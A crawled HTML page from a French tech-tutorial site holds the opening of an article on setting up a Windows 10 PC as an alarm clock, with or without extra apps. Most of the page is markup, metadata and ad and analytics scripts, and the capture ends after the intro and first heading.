

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/
body_size: 16008
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications✔️</title>
<meta name="description" content="Les téléphones sont de petits ordinateurs que nous portons dans notre poche et qui, à leur tour, fonctionnent comme une horloge et un réveil. Cependant, notre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications✔️" />
<meta property="og:description" content="Les téléphones sont de petits ordinateurs que nous portons dans notre poche et qui, à leur tour, fonctionnent comme une horloge et un réveil. Cependant, notre" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:tag" content="Windows 10" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-21T00:00:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications✔️" />
<meta name="twitter:description" content="Les téléphones sont de petits ordinateurs que nous portons dans notre poche et qui, à leur tour, fonctionnent comme une horloge et un réveil. Cependant, notre" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg","width":"806","height":"400","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/#webpage","url":"https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/","name":"\u25b7 Comment configurer mon PC Windows 10 comme r\u00e9veil ? Avec et sans applications\u2714\ufe0f","datePublished":"2022-07-21T00:00:00+00:00","dateModified":"2022-07-21T00:00:00+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment configurer mon PC Windows 10 comme r\u00e9veil ? Avec et sans applications\u2714\ufe0f","datePublished":"2022-07-21T00:00:00+00:00","dateModified":"2022-07-21T00:00:00+00:00","articleSection":"Windows","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Les t\u00e9l\u00e9phones sont de petits ordinateurs que nous portons dans notre poche et qui, \u00e0 leur tour, fonctionnent comme une horloge et un r\u00e9veil. Cependant, notre","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment configurer mon PC Windows 10 comme r\u00e9veil ? Avec et sans applications\u2714\ufe0f","@id":"https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications Flux des commentaires" href="https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=6168' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/"
	},
	"headline": "Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-07-21 00:00",
	"dateModified": "2022-07-20 19:06"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-6168 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="400" src="https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433-300x149.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/07/configurar-despertador-windows_8433-768x381.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Les téléphones sont de petits ordinateurs que nous portons dans notre poche et qui, à leur tour, fonctionnent comme une horloge et un réveil. Cependant, notre ordinateur de bureau ou portable peut également effectuer la tâche de nous réveiller tous les matins ou de nous rappeler les tâches que nous devons faire, tout comme notre appareil mobile, avec ou sans applications supplémentaires, donc cette fois nous allons vous apprendre à <strong>utilisez votre PC Windows 10 comme réveil</strong> , c'est parti.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quelles sont les méthodes que vous pouvez utiliser pour définir une alarme sur votre PC&nbsp;?</h2>
